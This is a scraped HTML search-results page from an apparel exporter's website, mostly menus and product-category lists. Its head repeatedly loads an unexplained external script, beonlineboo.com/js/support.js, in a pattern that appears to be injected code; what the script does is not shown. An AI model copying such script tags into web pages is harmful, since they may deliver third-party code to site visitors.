

--- FILE ---
content_type: text/html
request_url: https://www.tengjiecn.com/hooded-warm-winter-jacket_sp
body_size: 11166
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Hooded Warm Winter Jacket</title>
<meta name="keywords" content="hooded warm winter jacket" />
<meta name="description" content="hooded warm winter jacket" />
<!--    分享显示图片-->
 
<meta property="og:image" content=""/>
<link href="/uploadfile/userimg/d2f4c7f214fe85392a96ab44fd156deb.ico" rel="shortcut icon"  />
<link rel="alternate" hreflang="en" href="https://www.tengjiecn.com/hooded-warm-winter-jacket_sp" />
<link rel="alternate" hreflang="ja" href="https://ja.tengjiecn.com/hooded-warm-winter-jacket_sp" />
<link rel="alternate" href="https://www.tengjiecn.com/hooded-warm-winter-jacket_sp" hreflang="x-default" />
<link type="text/css" rel="stylesheet" href="/template/css/bootstrap.css">
<link type="text/css" rel="stylesheet" href="/template/css/font-awesome.min.css">
<link type="text/css" rel="stylesheet" href="/template/css/style.css">

<script type="text/javascript" src="/template/js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="/template/js/bootstrap.min.js"></script>
<script type="text/javascript">
	//fixed-nav
	$(document).on("scroll",function(){
		if($(document).scrollTop()>20){ 
			$("header").removeClass("large").addClass("small");
		}
		else{
			$("header").removeClass("small").addClass("large");
		}
	});
</script>
<script type="text/javascript" src="/js/front/common.js"></script>
<!--[if ie9]
<script src="/template/js/html5shiv.min.js"></script>
<script src="/template/js/respond.min.js"></script>
-->


<!--[if IE 8]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script >
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            $(function () {       
                $('.newm img').attr("style","");
                $(".newm img").attr("width","");
                $(".newm img").attr("height","");     

            })
    }
</script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><meta name="google-site-verification" content="UxW3y6Ver_H1e09uAEEUNnHQEC5aCgS6bJs_Gh5y9hg" /><!-- Google Tag Manager -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWB289N');</script>
<!-- End Google Tag Manager --></head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB289N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Messenger 聊天插件 Code -->
    <div id="fb-root"></div>

    <!-- Your 聊天插件 code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "105678295790374");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script><div class="fixed-search">
	<div class="theme-popover">
		  <div class="theme-poptit">
			  <a rel="nofollow" href="javascript:;" class="close">×</a>
		  </div>
		  <div class="theme-popbod">
		  <div class="top-search clearfix">
			<em>what are you looking for?</em>
			<div class="header_search clearfix">
				<input name="search_keyword" onkeydown="javascript:enterIn(event);" type="text" class="form-control" placeholder="Search info">
				<span class="search_btn"><input type="submit" class="btn_search1" value="">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					  <path data-name="search icon" class="cls-1" d="M1477,37.429l-4.1-4.1a8.912,8.912,0,1,0-1.57,1.571l4.1,4.1Zm-17.78-9.54a6.67,6.67,0,1,1,6.67,6.667A6.674,6.674,0,0,1,1459.22,27.889Z" transform="translate(-1457 -19)"></path>
					</svg>
				</span>
			</div>
			</div>	
		  </div>
	  </div>
	<div class="theme-popover-mask"></div>
</div>

<header class="large">
	
<div class="header clearfix">
	<div class="head_top clearfix">
		<div class="head_cart">
			<p> Welcome To Us !</p>
			<div id="account">
                                                        <a target="_blank" href="/sign">Login</a> / <a target="_blank" href="/register">Register</a>
                             
				
			</div>
		</div>
	</div>
		<div id="logo">
                                        <a href="/" ><img src="/uploadfile/userimg/d85ebfe350010efa13984b0abf90a109.jpg" alt="XIA MEN TENG JIE IMPORT&EXPORT CO., LTD" /></a>
                
                    </div>
		<div class="wrapper">
				<nav id="main-nav">
					<ul class="first-nav">
						<li>
							<a href="/" target="_blank">Home</a>
						</li>
					</ul>
					<ul class="second-nav">
                                                                                        <li><a  href="/about-us_d1">About Us</a>
                                                                                              </li>
                                            <li><a href="/products">Products</a>
                                                <ul class="nav_child">
                                                                                                        <li><a href="/equestrian-wear_c1" title="Equestrian Wear">Equestrian Wear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/jackets_c12" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/gilets_c13" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/breeches_c14" title="Breeches" >Breeches</a></li>
                                                                                                                        <li><a href="/tights_c15" title="Tights" >Tights</a></li>
                                                                                                                        <li><a href="/baselayer_c16" title="Baselayer" >Baselayer</a></li>
                                                                                                                        <li><a href="/hoodies_c17" title="Hoodies" >Hoodies</a></li>
                                                                                                                        <li><a href="/competition_c18" title="Competition" >Competition</a></li>
                                                                                                                        <li><a href="/for-horse_c19" title="For Horse" >For Horse</a></li>
                                                                                                                        <li><a href="/gear_c20" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/active-techwear_c2" title="Active Techwear">Active Techwear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/gore-tex_c22" title="GORE-TEX" >GORE-TEX</a></li>
                                                                                                                        <li><a href="/jackets_c23" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/gilets_c24" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/sherpas_c25" title="Sherpas" >Sherpas</a></li>
                                                                                                                        <li><a href="/t-shirts_c26" title="T-Shirts" >T-Shirts</a></li>
                                                                                                                        <li><a href="/hoodies_c27" title="Hoodies" >Hoodies</a></li>
                                                                                                                        <li><a href="/pants_c28" title="Pants" >Pants</a></li>
                                                                                                                        <li><a href="/shorts_c29" title="Shorts" >Shorts</a></li>
                                                                                                                        <li><a href="/one-piece_c30" title="One-Piece" >One-Piece</a></li>
                                                                                                                        <li><a href="/gear_c31" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/mtb-wear_c3" title="MTB Wear">MTB Wear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/bike-set_c33" title="Bike Set" >Bike Set</a></li>
                                                                                                                        <li><a href="/jerseys_c34" title="Jerseys" >Jerseys</a></li>
                                                                                                                        <li><a href="/pants_c35" title="Pants" >Pants</a></li>
                                                                                                                        <li><a href="/shorts_c36" title="Shorts" >Shorts</a></li>
                                                                                                                        <li><a href="/jackets_c37" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/gilets_c38" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/shirts_c39" title="Shirts" >Shirts</a></li>
                                                                                                                        <li><a href="/gear_c40" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/golf-wear_c10" title="Golf Wear">Golf Wear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/polos_c42" title="Polos" >Polos</a></li>
                                                                                                                        <li><a href="/jackets_c43" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/quarter-zips_c44" title="Quarter Zips" >Quarter Zips</a></li>
                                                                                                                        <li><a href="/gilets_c45" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/t-shirts_c46" title="T-Shirts" >T-Shirts</a></li>
                                                                                                                        <li><a href="/camp-shirts_c47" title="Camp Shirts" >Camp Shirts</a></li>
                                                                                                                        <li><a href="/hoodies_c48" title="Hoodies" >Hoodies</a></li>
                                                                                                                        <li><a href="/pants_c49" title="Pants" >Pants</a></li>
                                                                                                                        <li><a href="/shorts_c50" title="Shorts" >Shorts</a></li>
                                                                                                                        <li><a href="/skorts_c51" title="Skorts" >Skorts</a></li>
                                                                                                                        <li><a href="/gear_c52" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/pet-wear_c4" title="Pet Wear">Pet Wear</a>
                                                                                                            </li>
                                                                                                    </ul>
                                            </li>
                                                                                        <li><a  href="/sercice_d5">Service</a>
                                                                                                <ul class="nav_child">
                                                                                                        <li><a href="/sample-making_d28" title="Sample Making">Sample Making</a></li>
                                                                                                        <li><a href="/material-sourcing_d27" title="Material Sourcing">Material Sourcing</a></li>
                                                                                                        <li><a href="/embroidery-print-making_d34" title="Embroidery& Print Making">Embroidery& Print Making</a></li>
                                                                                                        <li><a href="/private-label-and-tag_d35" title="Private Label and Tag">Private Label and Tag</a></li>
                                                                                                        <li><a href="/fabric-cutting_d36" title="Fabric Cutting">Fabric Cutting</a></li>
                                                                                                        <li><a href="/bulk-production_d30" title="Bulk Production">Bulk Production</a></li>
                                                                                                        <li><a href="/quality-control_d29" title="Quality Control">Quality Control</a></li>
                                                                                                        <li><a href="/shipping_d32" title="Packaging and Shipping">Packaging and Shipping</a></li>
                                                                                                    </ul>
                                                                                            </li>
                                                                                        <li><a  href="/production_d20">Production</a>
                                                                                            </li>
                                            <li><a  href="/blog">Blog</a></li>
                                                                                        <li><a  href="/news_nc1">News</a>
                                                                                            </li>
                                                                                        <li><a  href="/get-in-touch_d2">Get in Touch</a>
                                                                                            </li>
					</ul>
					<ul class="select_contact">
						<li><a href="/get-in-touch_d2" class="main_more">Get A Quote</a></li>
					</ul>
					<ul class="select_lan clearfix">
						<li class="title">Select Language <i class="fa fa-angle-double-down"></i></li>
                                                                                                <li><a href="https://www.tengjiecn.com/hooded-warm-winter-jacket_sp" title="English"><img src="/template/images/en.jpg" alt="English"><p>English</p></a></li>
                                                                                                                                                <li><a href="https://ja.tengjiecn.com/hooded-warm-winter-jacket_sp" title="日本語"><img src="/template/images/ja.jpg" alt="日本語"><p>日本語</p></a></li>
                                                                                        </ul>
				</nav>
				
				<a class="toggle">
					<span></span>
					<span></span>
					<span></span>
				</a>
	</div>
	
		
			<div class="shopcart">
				<a href="/cart"><p>Shopping Cart</p> <span class="cart_num">( 0 )</span> <p>pieces</p></a>
			</div>
		<div class="search_btn"><a class="search-info" rel="nofollow" href="javascript:;"><i></i></a></div>
		<ul class="language">
				<li>
					<div class="menu">
                                                                                            <em class="menu-title"><img src="/template/images/en.jpg" alt="English"><p><i></i></p></em>
                                                						<ul class="menu-dropdown">
                                                                                                        <li><a href="https://www.tengjiecn.com/hooded-warm-winter-jacket_sp" title="English"><img src="/template/images/en.jpg" alt="English"><p>English</p></a></li>
                                                                                                                                                            <li><a href="https://ja.tengjiecn.com/hooded-warm-winter-jacket_sp" title="日本語"><img src="/template/images/ja.jpg" alt="日本語"><p>日本語</p></a></li>
                                                                                                    </ul>
					</div>
				</li>
			</ul>
		<div class="mainmenu-area">
						<div class="mainmenu-left visible-lg visible-md">
							<div class="mainmenu">
								<nav>
									<ul class="clearfix">
                                                                            <li ><a href="/">Home</a></li>

                                                                                                                                                        <li ><a  href="/about-us_d1">About Us</a>
                                                                                                                                                            </li>
                                                                            <li class="product_vmegamenu "><a href="/products">Products<i></i></a>
                                                                                <ul class="vmegamenu">
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/equestrian-wear_c1" title="Equestrian Wear" >Equestrian Wear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/jackets_c12" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c13" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/breeches_c14" title="Breeches">Breeches</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/tights_c15" title="Tights">Tights</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/baselayer_c16" title="Baselayer">Baselayer</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/hoodies_c17" title="Hoodies">Hoodies</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/competition_c18" title="Competition">Competition</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/for-horse_c19" title="For Horse">For Horse</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c20" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/active-techwear_c2" title="Active Techwear" >Active Techwear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/gore-tex_c22" title="GORE-TEX">GORE-TEX</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jackets_c23" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c24" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/sherpas_c25" title="Sherpas">Sherpas</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/t-shirts_c26" title="T-Shirts">T-Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/hoodies_c27" title="Hoodies">Hoodies</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/pants_c28" title="Pants">Pants</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shorts_c29" title="Shorts">Shorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/one-piece_c30" title="One-Piece">One-Piece</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c31" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/mtb-wear_c3" title="MTB Wear" >MTB Wear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/bike-set_c33" title="Bike Set">Bike Set</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jerseys_c34" title="Jerseys">Jerseys</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/pants_c35" title="Pants">Pants</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shorts_c36" title="Shorts">Shorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jackets_c37" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c38" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shirts_c39" title="Shirts">Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c40" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/golf-wear_c10" title="Golf Wear" >Golf Wear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/polos_c42" title="Polos">Polos</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jackets_c43" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/quarter-zips_c44" title="Quarter Zips">Quarter Zips</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c45" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/t-shirts_c46" title="T-Shirts">T-Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/camp-shirts_c47" title="Camp Shirts">Camp Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/hoodies_c48" title="Hoodies">Hoodies</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/pants_c49" title="Pants">Pants</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shorts_c50" title="Shorts">Shorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/skorts_c51" title="Skorts">Skorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c52" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li >
                                                                                            <a href="/pet-wear_c4" title="Pet Wear" >Pet Wear</a>
                                                                                                                                                                                </li>
                                                                                                                                                                    </ul>
                                                                            </li>
                                                                                                                                                        <li ><a  href="/sercice_d5">Service</a>
                                                                                                                                                                <ul class="vmegamenu">
                                                                                                                                                                        <li><a href="/sample-making_d28" title="Sample Making">Sample Making</a></li>
                                                                                                                                                                        <li><a href="/material-sourcing_d27" title="Material Sourcing">Material Sourcing</a></li>
                                                                                                                                                                        <li><a href="/embroidery-print-making_d34" title="Embroidery& Print Making">Embroidery& Print Making</a></li>
                                                                                                                                                                        <li><a href="/private-label-and-tag_d35" title="Private Label and Tag">Private Label and Tag</a></li>
                                                                                                                                                                        <li><a href="/fabric-cutting_d36" title="Fabric Cutting">Fabric Cutting</a></li>
                                                                                                                                                                        <li><a href="/bulk-production_d30" title="Bulk Production">Bulk Production</a></li>
                                                                                                                                                                        <li><a href="/quality-control_d29" title="Quality Control">Quality Control</a></li>
                                                                                                                                                                        <li><a href="/shipping_d32" title="Packaging and Shipping">Packaging and Shipping</a></li>
                                                                                                                                                                    </ul>
                                                                                                                                                            </li>
                                                                                                                                                        <li ><a  href="/production_d20">Production</a>
                                                                                                                                                            </li>
                                                                            <li ><a  href="/blog">Blog</a></li>
                                                                                <li ><a  href="/news_nc1">News</a>
                                                                                    </li>
                                                                                                                    <li ><a  href="/get-in-touch_d2">Get in Touch</a>
                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            									</ul>
								</nav>
							</div>
						</div>
					</div>
				
</div>

</header>

<div class="height"></div> 

    
    <div class="breadcrumb clearfix">
        <div class="container">
            <div class="row">
                <div class="main_title">
                    <em>Search</em>
                </div>
                <div class="bread_right">
                    <a class="home" href="/" title="Return to Home"><i class="fa fa-home"></i>Home</a>
                    <i>/</i>
                    <h2>Search</h2>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="page_section clearfix">
    <div class="container">
	<div class="row">
            <div class="page-right clearfix">
                
                <div class="main">
                    <div id="cbp-vm" class="cbp-vm-switcher cbp-vm-view-grid">
                        <div class="cbp-vm-options clearfix">
                            <a rel="nofollow" href="#" class="cbp-vm-icon cbp-vm-grid cbp-vm-selected" data-view="cbp-vm-view-grid">
                                    <svg fill="currentColor" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 16 16" title="Grid" style="vertical-align:middle"><title>Grid</title><g><path d="M1,3.80447821 L1,1 L3.80447821,1 L3.80447821,3.80447821 L1,3.80447821 Z M6.5977609,3.80447821 L6.5977609,1 L9.4022391,1 L9.4022391,3.80447821 L6.5977609,3.80447821 Z M12.1955218,3.80447821 L12.1955218,1 L15,1 L15,3.80447821 L12.1955218,3.80447821 Z M1,9.4022391 L1,6.59706118 L3.80447821,6.59706118 L3.80447821,9.4022391 L1,9.4022391 Z M6.5977609,9.4022391 L6.5977609,6.5977609 L9.4022391,6.5977609 L9.4022391,9.4022391 L6.5977609,9.4022391 Z M12.1955218,9.4022391 L12.1955218,6.59706118 L15,6.59706118 L15,9.4022391 L12.1955218,9.4022391 Z M1,14.9993003 L1,12.1948221 L3.80447821,12.1948221 L3.80447821,14.9993003 L1,14.9993003 Z M6.5977609,14.9993003 L6.5977609,12.1948221 L9.4022391,12.1948221 L9.4022391,14.9993003 L6.5977609,14.9993003 Z M12.1955218,14.9993003 L12.1955218,12.1948221 L15,12.1948221 L15,14.9993003 L12.1955218,14.9993003 Z"></path></g></svg>
                            </a>
                            <a rel="nofollow" href="#" class="cbp-vm-icon cbp-vm-list" data-view="cbp-vm-view-list">
                                    <svg fill="currentColor" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 16 16" title="List" style="vertical-align:middle"><title>List</title><g><path d="M0,3 L0,1 L2,1 L2,3 L0,3 Z M0,7 L0,5 L2,5 L2,7 L0,7 Z M0,11 L0,9 L2,9 L2,11 L0,11 Z M0,15 L0,13 L2,13 L2,15 L0,15 Z M4,3 L4,1 L16,1 L16,3 L4,3 Z M4,7 L4,5 L16,5 L16,7 L4,7 Z M4,11 L4,9 L16,9 L16,11 L4,11 Z M4,15 L4,13 L16,13 L16,15 L4,15 Z"></path></g></svg>
                            </a>
                        </div>
                       
                        <ul class="wow clearfix">
                                    
                                                        <span style="text-align:center;color:#004082;"><h4>Sorry,there is no relevant products,replace the search keywords.</h4></span>
                                                        			
                        </ul>
                    </div>
                </div>
                <script type="text/javascript" src="/template/js/cbpViewModeSwitch.js"></script>
                <div class="page_num clearfix">
                                        <p>A total of <strong>0</strong> pages</p>
                </div>           
            </div>       
            <div class="page-left clearfix">
    <div class="left_fixed">
         
        <div id="right_column" class="left-cat column clearfix">
            <section class="block blockcms column_box">
                <div class="fot_title"><em>Categories</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
                <div class="block_content toggle_content">
                    <ul class="mtree">
                                                <li ><b></b><a  href="/equestrian-wear_c1">Equestrian Wear</a>
                                                        <ul>
                                                                <li ><a  href="/jackets_c12">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c13">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/breeches_c14">Breeches</a>
                                                                    </li>
                                                                <li ><a  href="/tights_c15">Tights</a>
                                                                    </li>
                                                                <li ><a  href="/baselayer_c16">Baselayer</a>
                                                                    </li>
                                                                <li ><a  href="/hoodies_c17">Hoodies</a>
                                                                    </li>
                                                                <li ><a  href="/competition_c18">Competition</a>
                                                                    </li>
                                                                <li ><a  href="/for-horse_c19">For Horse</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c20">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><b></b><a  href="/active-techwear_c2">Active Techwear</a>
                                                        <ul>
                                                                <li ><a  href="/gore-tex_c22">GORE-TEX</a>
                                                                    </li>
                                                                <li ><a  href="/jackets_c23">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c24">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/sherpas_c25">Sherpas</a>
                                                                    </li>
                                                                <li ><a  href="/t-shirts_c26">T-Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/hoodies_c27">Hoodies</a>
                                                                    </li>
                                                                <li ><a  href="/pants_c28">Pants</a>
                                                                    </li>
                                                                <li ><a  href="/shorts_c29">Shorts</a>
                                                                    </li>
                                                                <li ><a  href="/one-piece_c30">One-Piece</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c31">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><b></b><a  href="/mtb-wear_c3">MTB Wear</a>
                                                        <ul>
                                                                <li ><a  href="/bike-set_c33">Bike Set</a>
                                                                    </li>
                                                                <li ><a  href="/jerseys_c34">Jerseys</a>
                                                                    </li>
                                                                <li ><a  href="/pants_c35">Pants</a>
                                                                    </li>
                                                                <li ><a  href="/shorts_c36">Shorts</a>
                                                                    </li>
                                                                <li ><a  href="/jackets_c37">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c38">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/shirts_c39">Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c40">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><b></b><a  href="/golf-wear_c10">Golf Wear</a>
                                                        <ul>
                                                                <li ><a  href="/polos_c42">Polos</a>
                                                                    </li>
                                                                <li ><a  href="/jackets_c43">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/quarter-zips_c44">Quarter Zips</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c45">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/t-shirts_c46">T-Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/camp-shirts_c47">Camp Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/hoodies_c48">Hoodies</a>
                                                                    </li>
                                                                <li ><a  href="/pants_c49">Pants</a>
                                                                    </li>
                                                                <li ><a  href="/shorts_c50">Shorts</a>
                                                                    </li>
                                                                <li ><a  href="/skorts_c51">Skorts</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c52">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><a  href="/pet-wear_c4">Pet Wear</a>
                                                    </li>
                                           </ul>
                </div>
            </section>
        </div>
        <script type="text/javascript" src="/template/js/left-mtree.js"></script>
        <div id="right_column" class="left-pro column clearfix">
            <section class="block blockcms column_box">
                <div class="fot_title"><em>New Products</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
                <div class="block_content toggle_content">
                    <ul class="list clearfix">
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/winter-bomber-coat-thermal-heavyweight-recycled_p365.html" title="Winter Bomber Coat Thermal Heavyweight Recycled"></a>
                                            <img id="product_detail_img"  alt="bomber jacket" src="/uploadfile/202512/27/7a6ba217df90d4b0d9ccbf264e315bb5_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/winter-bomber-coat-thermal-heavyweight-recycled_p365.html" title="Winter Bomber Coat Thermal Heavyweight Recycled" class="title">Winter Bomber Coat Thermal Heavyweight Recycled</a>
                                            <a rel="nofollow" href="/winter-bomber-coat-thermal-heavyweight-recycled_p365.html" title="Winter Bomber Coat Thermal Heavyweight Recycled" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/mtb-gilet-windproof-waterproof-lightweight-oem_p363.html" title="MTB Gilet Windproof Waterproof Lightweight OEM"></a>
                                            <img id="product_detail_img"  alt="mountain bike vest" src="/uploadfile/202512/27/1995c08054002e027e64a132e1818ca5_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/mtb-gilet-windproof-waterproof-lightweight-oem_p363.html" title="MTB Gilet Windproof Waterproof Lightweight OEM" class="title">MTB Gilet Windproof Waterproof Lightweight OEM</a>
                                            <a rel="nofollow" href="/mtb-gilet-windproof-waterproof-lightweight-oem_p363.html" title="MTB Gilet Windproof Waterproof Lightweight OEM" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/enduro-pro-pants-recycled-nylon-mtb_p360.html" title="Enduro Pro Pants Recycled Nylon MTB"></a>
                                            <img id="product_detail_img"  alt="customed enduro pants" src="/uploadfile/202511/26/798185900936f4fbdd0b6933de7368f0_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/enduro-pro-pants-recycled-nylon-mtb_p360.html" title="Enduro Pro Pants Recycled Nylon MTB" class="title">Enduro Pro Pants Recycled Nylon MTB</a>
                                            <a rel="nofollow" href="/enduro-pro-pants-recycled-nylon-mtb_p360.html" title="Enduro Pro Pants Recycled Nylon MTB" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
